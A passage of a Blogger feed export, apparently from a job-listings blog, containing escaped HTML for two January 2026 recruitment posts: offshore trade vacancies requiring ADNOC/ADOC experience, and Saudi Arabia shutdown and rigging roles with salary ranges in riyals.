font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E13. Tally Man – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E14. Barge Admin – 3\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E15. Warehouseman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E16. HSE Supervisor – 1\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E17. HSE Officer – 7\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E18. Doctor – 1\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E19. Nurse – 1\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E20. Helper – NDT – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E21. Helper – Coating – 10\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E22. Rigger Foreman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E23. Rigger Leadsman – 4\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E24. Conveyor Operators – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EKey Requirements:\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E• Mandatory ADNOC \/ ADOC offshore experience\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E• Relevant trade certification \u0026amp; offshore documents\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E• Immediate availability preferred\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E• Valid offshore medical \u0026amp; safety certifications (as applicable). Interested candidates please send cv and all the documents to\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EDamonoffshore@gmail.com\u003Cspan style=\"background: 0px 0px white; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/1365768217350232809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/1365768217350232809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2026\/01\/Urgently-looking-for-ADNOC-ADOC-offshore-experienced-candidates.html","title":"Urgently looking for ADNOC \/ ADOC offshore experienced candidates"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggYhtBwIQ3_kI9tyT0NJz7rslrbF_z99whZ0JO83GvsfmsZAmEfxzz_MoHzO6MWimjFF7M7e6ywbvdV4a98j2xiPs9Z0pjE1Kj48cJY-EgGdv6HNPwxn4SP6R3RC39a7yhn6TQzDm2g2AXyvBFGj8tJmZtRi2LJR6JQKK9fsAsAHftdrM5cJUFlsnhzI\/s72-w640-h624-c\/Urgently%20looking%20for%20ADNOC%20%20ADOC%20offshore%20experienced%20candidates.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-4779929405566513401"},"published":{"$t":"2026-01-27T17:36:00.005+05:00"},"updated":{"$t":"2026-01-27T17:36:36.956+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineer"}],"title":{"type":"text","$t":"🚨 URGENT HIRING FOR SAUDI ARABIA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPxw-TESPTlzdvxLHDmalZ90RU6py4ZSMB60lkTu7iADz06soX_6v1VniCH9xqqjKTuAHosqixKpdIaA8GYkwXPfX4QMIEKSAg80UNZYjDUFZNLf-fMKkeJ0-iWYDSar8fq3YNlhzph99wkl7bxd8mfzW9aH6Nw_hAZOjE-hvdAyme0zy7SBm1U4RY_4\/s572\/%F0%9F%9A%A8%20URGENT%20HIRING%20FOR%20SAUDI%20ARABIA.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"🚨 URGENT HIRING FOR SAUDI ARABIA\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPxw-TESPTlzdvxLHDmalZ90RU6py4ZSMB60lkTu7iADz06soX_6v1VniCH9xqqjKTuAHosqixKpdIaA8GYkwXPfX4QMIEKSAg80UNZYjDUFZNLf-fMKkeJ0-iWYDSar8fq3YNlhzph99wkl7bxd8mfzW9aH6Nw_hAZOjE-hvdAyme0zy7SBm1U4RY_4\/w640-h624\/%F0%9F%9A%A8%20URGENT%20HIRING%20FOR%20SAUDI%20ARABIA.jpg\" title=\"🚨 URGENT HIRING FOR SAUDI ARABIA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E🚨 \u003Cb\u003EURGENT HIRING FOR SAUDI ARABIA\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EWe are hiring for one of our reputed clients in Saudi Arabia.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EOpen Positions \u0026amp; Salary Ranges (SAR):\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EShutdown Lead Planning Engineer – 5,000 to 7,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EIn-Charge Heat Exchangers- 4,000 to 6,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EIn-Charge Drums\/Vessels\/Mixers – 4,000 to 6,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EIn-Charge HRSG\/Furnace- 6,000 to 8,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003ERigging Superintendent- 13,000 to 15,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EIn-Charge Night Shift- 5,000 to 6,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003ERigger I – 10,000 to 13,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003ERigger III – 3,500 to 4,500\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EScaffolding Supervisor – 5,000 to 7,000\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira 